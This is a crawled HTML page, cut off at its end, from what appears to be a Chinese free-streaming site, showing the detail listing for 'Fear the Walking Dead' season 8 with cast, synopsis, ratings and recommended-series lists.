

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.syhbwh.com/detail/160962.html
body_size: 17332
content:
<!DOCTYPE html><html><head><title>行尸之惧 第八季_更新12/未删减/完整版_欧美剧全集_高清电视剧免费在线观看 - 星辰影院</title><meta name="keywords" content="行尸之惧 第八季,行尸之惧 第八季全集,电视剧"/><meta name="description" content="星辰影院高清欧美剧《行尸之惧 第八季》于2023年上映首播，由欧美演员连尼·詹姆斯,奥斯丁·阿梅里奥,等主演，星辰影视提供未删减电视剧《行尸之惧 第八季》全集完整版免费在线观看。AMC确定《行尸之惧》第八季为最终季，一共12集，分为两个6集播出。" /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10" /><meta name="renderer" content="webkit|ie-comp|ie-stand"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"><link rel="apple-touch-icon-precomposed" sizes="180x180" href="/template/conch/asset/img/ios_fav.png"><link rel="shortcut icon" href="/template/conch/asset/img/favicon.png" type="image/x-icon"/><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/mxstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/hlstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/default.css" name="skin"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/white.css" name="color"><script type="text/javascript" src="/template/conch/asset/js/jquery.min.js"></script><script type="text/javascript" src="/template/conch/asset/js/jquery.cookie.js"></script><script type="text/javascript" src="/template/conch/asset/js/hlhtml.js?v=2020"></script><script>var maccms={"path":"","mid":"1","url":"www.syhbwh.com","wapurl":"www.syhbwh.com","mob_status":"2"};</script><style type="text/css">.balist_thumb,.vodlist_thumb,.topiclist_thumb,.artlist_thumb,.artbanner_thumb,.art_relates .artlr_pic,.play_vlist_thumb,.zbo .play_vlist_thumb.zboad,.actor_pic,.ranklist_thumb{background-image:url("/static/images/loading.gif");background-repeat: no-repeat;}</style><style type="text/css">.bgi_box{display: none!important;}</style><script type="text/javascript">$(function() { var cookie_style=$.cookie("mystyle");if(cookie_style==null){if(white==black){$("#black").addClass("hide");$("#white").removeClass("hide")}else{console.log(white);console.log(black);$("#white").addClass("hide");$("#black").removeClass("hide")}}else{$("[id='"+cookie_style+"'].mycolor").addClass("hide");$("[id!='"+cookie_style+"'].mycolor").removeClass("hide")}if(cookie_style){switchSkin(cookie_style)}if(cookie_style==null){}else{$("link[name='color']").attr("href","/template/conch/asset/css/"+cookie_style+".css?v=4.0")}var $li=$(".mycolor");$li.click(function(){switchSkin(this.id)});function switchSkin(skinName){$("#"+skinName).addClass("hide").siblings().removeClass("hide");$("link[name='color']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mystyle",skinName,{path:'/',expires:10})}var cookie_themes=$.cookie("mythemes");if(cookie_themes==null){if(0==green){$("#themes li#green").addClass("cur")}else if(0==blue){$("#themes li#blue").addClass("cur")}else if(0==pink){$("#themes li#pink").addClass("cur")}else if(0==red){$("#themes li#red").addClass("cur")}else if(0==gold){$("#themes li#gold").addClass("cur")}else{$("#themes li#default").addClass("cur")}}else{$("#themes li[id='"+cookie_themes+"']").addClass("cur")}if(cookie_themes){switchSkin1(cookie_themes)}if(cookie_themes==null){}else{$("link[name='skin']").attr("href","/template/conch/asset/css/"+cookie_themes+".css?v=4.0")}var $li=$("#themes li");$li.click(function(){switchSkin1(this.id)});function switchSkin1(skinName){$("#"+skinName).addClass("cur").siblings().removeClass("cur");$("link[name='skin']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mythemes",skinName,{path:'/',expires:10})}var changeindex=1;var clickindex=1;$(".v_change").click(function(index){var changeindex=$('.v_change').index(this);$(".cbox_list").each(function(index,element){var cboxindex=$(".cbox_list").index(this);if(cboxindex==changeindex){if(clickindex<3){$(this).find(".cbox"+(clickindex)).addClass("hide").removeClass("show").addClass('hide');$(this).find(".cbox"+(clickindex+1)).removeClass("hide").addClass('show');$(this).find(".cbox"+(clickindex+2)).removeClass("show").addClass('hide');clickindex++}else{$(this).find(".cbox"+clickindex).removeClass("show").addClass('hide');$(this).find(".cbox"+1).removeClass("hide").addClass('show');clickindex=1}}})});})</script><script type="text/javascript" src="/static/js/web.js"></script></head><body class="bstem"><script type="text/javascript" src="/js/look.js"></script><div id="dhgb" class="head_box"><div class="header"><div class="head_a"><div class="head_logo"><a class="logo logo_b" style="background-image: url(/upload/site/20220519-1/22ed8774084a6db70c4c3ca178f47b34.png);" href="/">星辰影院</a><a class="logo logo_w" style="background-image: url(/upload/site/20220519-1/22ed8774084a6db70c4c3ca178f47b34.png);" href="/">星辰影视</a></div><div class="head_menu_a hidden_xs hidden_mi"><ul class="top_nav clearfix"><li><a href="/">首页</a></li><li><a href="/item/171.html">电影</a></li><li class="active"><a href="/item/172.html">电视剧</a></li><li><a href="/item/174.html">动漫</a></li><li><a href="/item/173.html">综艺</a></li></ul></div><div class="head_user"><ul><li class="top_ico"><a href="javascript:;" class="history" title="观看历史" rel="nofollow"><i class="iconfont">&#xe624;</i></a></li><li class="top_ico"><a href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont">&#xe632;</i></a></li><li class="top_ico"><a href="/all.html" title="最新"><i class="iconfont">&#xe652;</i></a></li><li class="top_ico"><a href="/rank.html" title="排行"><i class="iconfont">&#xe618;</i></a></li></ul></div></div></div><div class="header"><div class="head_b"><a class="bk_btn fl" href="javascript:MAC.GoBack()" title="返回" rel="nofollow"><i class="iconfont">&#xe625;</i></a><span class="hd_tit fl">行尸之惧 第八季 - </span><a class="se_btn fr open-share" href="javascript:void(0)" title="分享" rel="nofollow"><i class="iconfont">&#xe615;</i></a><a class="se_btn pl_btn fr" href="#pinglun" title="评论" rel="nofollow"><i class="iconfont">&#xe632;</i></a><div class="head_menu_b"><a class="menu" href="javascript:void(0)" title="全部分类" rel="nofollow"><i class="iconfont menu_ico">&#xe640;</i><span class="hidden_xs">&nbsp;全部分类</span></a><div class="all_menu"><div class="all_menu_inner"><div class="menu_top hidden_mb"><a class="close_menu" href="javascript:void(0)" rel="nofollow"><i class="iconfont"></i></a>全部分类</div><div class="all_menu_box"><ul class="nav_list clearfix"><li><a class="mob_btn mob_btn7" href="/" title="首页" rel="nofollow"><i class="iconfont"></i><span>首页</span></a></li><li><a class="mob_btn mob_btn1" href="/item/171.html" title="电影" rel="nofollow"><i class="iconfont">&#xe64a;</i><span>电影</span></a></li><li class="active"><a class="mob_btn mob_btn2" href="/item/172.html" title="电视剧" rel="nofollow"><i class="iconfont">&#xe649;</i><span>电视剧</span></a></li><li><a class="mob_btn mob_btn3" href="/item/174.html" title="动漫" rel="nofollow"><i class="iconfont">&#xe630;</i><span>动漫</span></a></li><li><a class="mob_btn mob_btn4" href="/item/173.html" title="综艺" rel="nofollow"><i class="iconfont">&#xe64b;</i><span>综艺</span></a></li><li><a class="mob_btn mob_btn1" href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont"></i><span>留言</span></a></li><li><a class="mob_btn mob_btn3" href="/all.html" title="最新" rel="nofollow"><i class="iconfont"></i><span>最新</span></a></li><li><a class="mob_btn mob_btn4" href="/rank.html" title="排行" rel="nofollow"><i class="iconfont"></i><span>排行</span></a></li><div class="gggg1"></div></ul></div></div></div></div><div class="head_search"><form id="search" name="search" method="get" action="/search.html" onsubmit="return qrsearch();"><i class="iconfont">&#xe633;</i><input id="txt" type="text" name="wd" class="mac_wd form_control" value="" placeholder="星辰影院精彩不断"><button class="submit" id="searchbutton" type="submit" name="submit">搜索</button></form><script src="/show/search.js"></script></div><div class="head_hot_search hidden_xs"><ul class="pops_list"><li><span class="hot_search_tit"><i class="iconfont">&#xe631;</i>&nbsp;热门搜索</span></li><li><a href="/search/wd/%E4%BB%A5%E5%B9%B4%E4%B8%BA%E5%8D%95%E4%BD%8D%E7%9A%84%E6%81%8B%E7%88%B1.html" rel="nofollow"><span class="hot_name">以年为单位的恋爱</span></a></li><li><a href="/search/wd/%E5%80%9A%E5%A4%A9%E5%B1%A0%E9%BE%99%E8%AE%B0%E4%B9%8B%E4%B9%9D%E9%98%B3%E7%A5%9E%E5%8A%9F.html" rel="nofollow"><span class="hot_name">倚天屠龙记之九阳神功</span></a></li><li><a href="/search/wd/%E9%87%8D%E8%A3%85%E6%88%98%E8%AD%A6.html" rel="nofollow"><span class="hot_name">重装战警</span></a></li><li><a href="/search/wd/%E5%96%9C%E7%BE%8A%E7%BE%8A%E4%B8%8E%E7%81%B0%E5%A4%AA%E7%8B%BC%E4%B9%8B%E7%AD%90%E5%87%BA%E6%9C%AA%E6%9D%A5.html" rel="nofollow"><span class="hot_name">喜羊羊与灰太狼之筐出未来</span></a></li><li><a href="/search/wd/007%E6%97%A0%E6%9A%87%E8%B5%B4%E6%AD%BB.html" rel="nofollow"><span class="hot_name">007无暇赴死</span></a></li></ul></div></div></div></div><div class="hot_banner"><div class="bgi_box"><span class="bgi" style="background-image:url(https://www.kuaichezy.com/upload/vod/20230512-1/08f4698540294f5383e48621dd4d7b57.jpg"></span><span class="bgfd"></span></div><div class="detail_list_box"><div class="detail_list"><div class="content_box clearfix"><div class="content_thumb fl"><a class="vodlist_thumb lazyload" href="/watch/160962-1-1.html" data-original="https://www.kuaichezy.com/upload/vod/20230512-1/08f4698540294f5383e48621dd4d7b57.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="xszxj text_right">更新12</span><span class="pic_vod text_right"><img src="https://www.syhbwh.com/img.php?url=https://www.kuaichezy.com/upload/vod/20230512-1/08f4698540294f5383e48621dd4d7b57.jpg" alt="行尸之惧 第八季" class="vodname" rel="nofollow"></span></a></div><div class="content_detail content_top fl"><div class="pannel_head clearfix"><span class="text_muted pull_right hidden_xs">&nbsp;&nbsp;&nbsp;&nbsp;<a href="javascript:void(0);" style="cursor:hand" onclick="MAC.Fav(location.href,document.name);" rel="nofollow">保存到浏览器</a></span><span class="text_muted pull_right hidden_mb author"><a href="javascript:;" class="open-share" rel="nofollow"><i class="iconfont shaixuan_i">&#xe615;</i>&nbsp;分享</a></span><h1 class="title">行尸之惧 第八季</h1></div><div id="detail_rating" class="fn-clear"><span style="display: block!important;height: 0.5rem;line-height: 0.55rem;padding-right:0.1rem;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:#fff;opacity: .7;">别名：xingshizhijudibaji</span></div></div><div class="content_detail content_min fl"><ul><li class="data"><span class="text_muted hidden_xs">地区：</span>欧美<span class="split_line"></span><span class="text_muted hidden_xs">类型：</span>欧美<span class="split_line"></span><span class="text_muted hidden_xs">上映时间：</span>2023<span class="split_line"></span><span class="text_muted hidden_xs">豆瓣评分：</span>4.0</li><li class="data"><span>语言：</span>英语<span class="split_line"></span><span>状态：</span><span class="data_style">更新12</span> - 免费在线观看</li><li class="data"><span>导演：</span>迈克尔·E·萨特拉米斯</li><li class="data"><span>主演：</span>连尼·詹姆斯,奥斯丁·阿梅里奥,莫·柯林斯,凯伦·戴维,金·迪肯斯,科尔曼·多明戈,珍娜·艾夫曼,克里斯汀·伊万格丽斯塔,丹妮·加西</li><li class="data"><span>更新时间：</span><em>2024-03-19</em></li></ul></div><div class="content_detail content_min content_btn fl"><div class="playbtn o_play"><a class="btn btn_primary" href="/watch/160962-1-1.html" rel="nofollow"><i class="iconfont">&#xe659;</i>&nbsp;在线观看</a></div><div class="playbtn o_like" style="margin-right: 0;"><a class="btn btn_like digg_link" href="javascript:;" rel="nofollow" id="playbtn_cpa"><i class="iconfont">&#xe659;</i>&nbsp;极速观看</a></div><script src="/show/js/txt.js" type="text/javascript"></script><div class="playbtn o_share hidden_xs"><a class="btn btn_share" href="javascript:;" rel="nofollow"><i class="iconfont">&#xe615;</i>&nbsp;分享</a><div class="dropdown"><div class="bds_share_title">分享到</div><div class="bdsharebuttonbox" data-tag="share_1"><a class="bds_weixin" data-cmd="weixin" rel="nofollow"></a><a class="bds_sqq" data-cmd="sqq" rel="nofollow"></a><a class="bds_tsina" data-cmd="tsina" rel="nofollow"></a><a class="bds_qzone" data-cmd="qzone" rel="nofollow"></a><a class="bds_more" data-cmd="more" rel="nofollow"></a></div><input class="share-none" value="2012457684" id="app_key"><span class="share_tips">复制下方链接，去粘贴给好友吧：</span><span id="short2" class="share_link shorturl">《行尸之惧 第八季》https://www.syhbwh.com/detail/160962.html</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short2">复制链接</span><script>window._bd_share_config = {common : {bdText : '行尸之惧 第八季',bdPic : 'https://www.kuaichezy.com/upload/vod/20230512-1/08f4698540294f5383e48621dd4d7b57.jpg'},share : [{"bdSize" : 32}]}with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='/template/conch/static/api/js/share.js'];</script></div></div></div></div></div></div></div><div class="container"><script type='text/javascript' src='/show/js/go.js'></script><div class="left_row fl"><div class="pannel clearfix"><div class="tabs"><input type="radio" id="tab1" name="tab-control" checked><input type="radio" id="tab2" name="tab-control"><ul class="title_nav"><li class="tab-det" title="剧情介绍"><label for="tab1" role="button"><span>剧情介绍</span></label></li><li class="tab-det" title="我要评分"><label for="tab2" role="button"><span>我要评分</span></label></li></ul><div class="content"><section><h2>剧情介绍</h2><div class="content_desc context clearfix"><span>星辰影院欧美剧《行尸之惧 第八季》是一部由迈克尔·E·萨特拉米斯导演执导，连尼·詹姆斯,奥斯丁·阿梅里奥,莫·柯林斯,凯伦·戴维,金·迪肯斯,科尔曼·多明戈,珍娜·艾夫曼,克里斯汀·伊万格丽斯塔,丹妮·加西亚,德米垂斯·格罗斯,彼得·雅各布森,卢宾·布雷兹,艾莉克莎·尼森森等演员精彩演绎的欧美电视剧，手机免费观看高清未删减完整版电视剧全集来上星辰影视就够了，更多相关信息可移步至豆瓣电视剧、电视猫或剧情网等平台了解。<br><br><br><br></span><a href="javascript:void(0);" class="show_btn" onclick="showdiv(this);" rel="nofollow"><i class="line_bg"></i><i class="iconfont">&#xe63a;</i><em class="hidden_xs">&nbsp;展开全部</em></a></div><div class="content_desc full_text clearfix" style="display:none;"><span>AMC确定《行尸之惧》第八季为最终季，一共12集，分为两个6集播出。</span><p class="desc_tips hidden_xs">全部来源：【爱奇艺】【迅雷下载】【优酷视频】【星辰电影院】【天堂影视】【星辰影院】【百度云盘】<br/><br/></p><a href="javascript:void(0);" class="hidden_btn" onclick="hidediv(this);" rel="nofollow"><i class="iconfont">&#xe628;</i><em class="hidden_xs">&nbsp;收起全部</em></a></div></section><section><h2>我要评分</h2><div class="content_desc clearfix"><div id="rating" class="rating-list" data-mid="1" data-id="160962" data-score="2"><span class="label">给【<strong>行尸之惧 第八季</strong>】打分</span><ul class="rating rating-star"><li class="big-star one" title="很差" val="1">很差</li><li class="big-star two" title="较差" val="2">较差</li><li class="big-star three" title="还行" val="3">还行</li><li class="big-star four" title="推荐" val="4">推荐</li><li class="big-star five" title="力荐" val="5">力荐</li></ul><span id="ratewords" class="label-list"></span></div><script type="text/javascript" src="/template/conch/asset/js/parts/qireobj.js"></script><script type="text/javascript" src="/template/conch/asset/js/parts/gold.js"></script></div></section></div></div></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">猜你喜欢</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/detail/157461.html" title="中产家庭 第九季" data-original="https://www.kuaichezy.com/upload/vod/20220417-3/a00e9b384d3d766441f0a4b66a679c75.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至2</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/157461.html" title="中产家庭 第九季">中产家庭 第九季</a></p><p class="vodlist_sub">2017&nbsp;/&nbsp;美国&nbsp;/&nbsp;帕翠西亚·希顿,尼尔·弗林,查利·麦克德莫特,爱登·舍尔</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/detail/149012.html" title="浪女大厨 第一季" data-original="https://www.kuaichezy.com/upload/vod/20220417-2/b8d747f0ad781253bcd8455679b00827.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至10完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/149012.html" title="浪女大厨 第一季">浪女大厨 第一季</a></p><p class="vodlist_sub">2014&nbsp;/&nbsp;美国&nbsp;/&nbsp;Aimee,Carrero,Mallory,Jansen,·?,?</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/detail/149013.html" title="恐怖大师 第二季" data-original="https://www.kuaichezy.com/upload/vod/20220417-2/68608af51d0e4c6193dfed309cd1fbcf.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至13已完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/149013.html" title="恐怖大师 第二季">恐怖大师 第二季</a></p><p class="vodlist_sub">2006&nbsp;/&nbsp;美国,加拿大,日本&nbsp;/&nbsp;George,Wendt,Haley,Guiel,Matt,Keeslar,Meredith,Monroe</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/detail/149015.html" title="哭声" data-original="https://www.kuaichezy.com/upload/vod/20220417-2/3d850c2bb384162677bebc8662086eb8.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至4完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/149015.html" title="哭声">哭声</a></p><p class="vodlist_sub">2018&nbsp;/&nbsp;英国&nbsp;/&nbsp;,,</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/detail/149016.html" title="酷儿 第二季" data-original="https://www.kuaichezy.com/upload/vod/20220417-2/69c851c75328f94b7d673c6fc2789065.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至06完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/149016.html" title="酷儿 第二季">酷儿 第二季</a></p><p class="vodlist_sub">2018&nbsp;/&nbsp;美国&nbsp;/&nbsp;Sophia,Grasso,Diana,Oh,Emelie,Pla</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/detail/203027.html" title="读心人第一季" data-original="https://bftuvip.com/upload/vod/20230424-9/03d4ffc95c57fc827cc4d752b2c71a5f.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">已完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/203027.html" title="读心人第一季">读心人第一季</a></p><p class="vodlist_sub">表面上看来，托比（克莱格·欧勒尼克 Craig Olejnik 饰）是一位平凡的急救员，但实际上，他拥有着一项神奇的特异功能——读取他人</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/detail/205581.html" title="恐龙2024" data-original="https://kuaichezyimg.com/upload/vod/20240612-1/9a118bb83cb9a6752bdba5a9ad9c3615.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">全6集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/205581.html" title="恐龙2024">恐龙2024</a></p><p class="vodlist_sub">《恐龙》讲述的是30多岁的自闭症女性妮娜(阿什利?斯托里饰)喜欢和姐姐兼闺蜜伊维生活在一起的故事。然而，当伊薇匆匆订婚，让尼娜做她的伴娘</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/detail/161536.html" title="杰克·莱恩 第四季" data-original="https://pic1.bdzyimg1.com/upload/vod/20230630-1/089a1f29cab784fe57998e4b319dcf7e.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新6</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/161536.html" title="杰克·莱恩 第四季">杰克·莱恩 第四季</a></p><p class="vodlist_sub">未知</p></div></li></ul></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">相关推荐</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/detail/238229.html" title="皇家棕榈第二季" data-original="https://kuaichezyimg.com/upload/vod/20251112-1/4561c072a1c52ec68d38a402cbcdea98.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第05集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/238229.html" title="皇家棕榈第二季">皇家棕榈第二季</a></p><p class="vodlist_sub">Apple TV+续订《皇家棕榈》第二季。</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/detail/237351.html" title="走向坟墓" data-original="https://kuaichezyimg.com/upload/vod/20251029-1/8dee11f2bf8fa88d57a3b828a4d507e5.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第08集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/237351.html" title="走向坟墓">走向坟墓</a></p><p class="vodlist_sub">牛津市郊一处房屋发生爆炸，一名女孩在爆炸后失踪，她的邻居莎拉·塔克（露丝·威尔森 Ruth Wilson 饰）一心想找到女孩，并寻求私家</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/detail/236414.html" title="战利品第三季" data-original="https://kuaichezyimg.com/upload/vod/20251015-1/c1ecf9c0b1e2df3f5a7b355df884a182.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第10集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/236414.html" title="战利品第三季">战利品第三季</a></p><p class="vodlist_sub">Apple TV+续订《战利品》第三季。</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/detail/237747.html" title="联邦调查局第八季" data-original="https://kuaichezyimg.com/upload/vod/20251104-1/de67a7c6a7152f4d25a0b90e8f9dd7bf.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第07集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/237747.html" title="联邦调查局第八季">联邦调查局第八季</a></p><p class="vodlist_sub">CBS一口气将《联邦调查局》续订至第九季。</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/detail/239375.html" title="槲寄生谋杀案第二季" data-original="https://kuaichezyimg.com/upload/vod/20251202-1/78a766ad138b5acfd0af2d9cfc5822e9.webp" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第03集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/239375.html" title="槲寄生谋杀案第二季">槲寄生谋杀案第二季</a></p><p class="vodlist_sub">2025&nbsp;/&nbsp;美国,加拿大&nbsp;/&nbsp;莎拉·德鲁,彼得·穆尼,Sierra,Marilyn,Riley</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/detail/237795.html" title="车管所" data-original="https://kuaichezyimg.com/upload/vod/20251105-1/31ba5cb340e75bd07be048a2229cc1d2.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第09集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/237795.html" title="车管所">车管所</a></p><p class="vodlist_sub">该剧是一部单镜头职场喜剧，故事发生在每个人最怕去的地方：车管所。剧中古怪可爱的主人公们拿着最低工资，干着吃力不讨好的工作，顾客还没进门就</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/detail/236424.html" title="海军罪案调查处：溯源第二季" data-original="https://kuaichezyimg.com/upload/vod/20251015-1/6aaa8e1f3f03c1a7c7f16a22e158300e.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至第08集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/236424.html" title="海军罪案调查处：溯源第二季">海军罪案调查处：溯源第二季</a></p><p class="vodlist_sub">2025&nbsp;/&nbsp;美国&nbsp;/&nbsp;欧美</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/detail/239850.html" title="波西·杰克逊第二季" data-original="https://kuaichezyimg.com/upload/vod/20251210-1/ac432f42c75d781fcd24f2beab8424e4.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第02集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/239850.html" title="波西·杰克逊第二季">波西·杰克逊第二季</a></p><p class="vodlist_sub">背负混血营的命运，波西·杰克森踏上勇闯妖魔之海旅程，誓言找回传说中的金羊毛守护营地。他与安娜贝斯、克蕾莎还有独眼巨人弟弟泰森联手出击。</p></div></li><li class="vodlist_item num_9"><a 